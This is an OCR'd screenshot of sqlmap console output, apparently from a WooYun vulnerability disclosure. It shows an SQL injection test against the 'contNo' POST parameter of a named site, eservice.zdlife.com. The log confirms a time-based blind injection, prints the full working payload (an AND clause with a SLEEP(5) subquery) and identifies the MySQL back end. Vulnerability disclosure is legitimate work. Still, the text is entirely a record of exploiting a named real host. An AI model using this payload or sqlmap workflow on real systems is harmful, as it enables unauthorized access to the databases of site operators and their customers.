 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 2.txt --tamper "between.py" -p cont...
[11:04:10] [INFO] checking if the injection point on POST parameter 'contNo' is
a false positive
POST parameter 'contNo' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 105 HTTP(s) req
uests:
---
Parameter: contNo (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: customerId=116416&contNo=aasd' AND (SELECT * FROM (SELECT(SLEEP(5))
)uUHx) AND 'Xunb'='Xunb&startValidateDate=&endValidateDate=&_search=false&nd=144
6606010538&rows=10&page=1&sidx=&sord=asc
---
[11:04:43] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[11:04:43] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[11:04:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 45 times
[11:04:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\eservice.zdlife.com'
[*] shutting down at 11:04:43
www.wooyun.org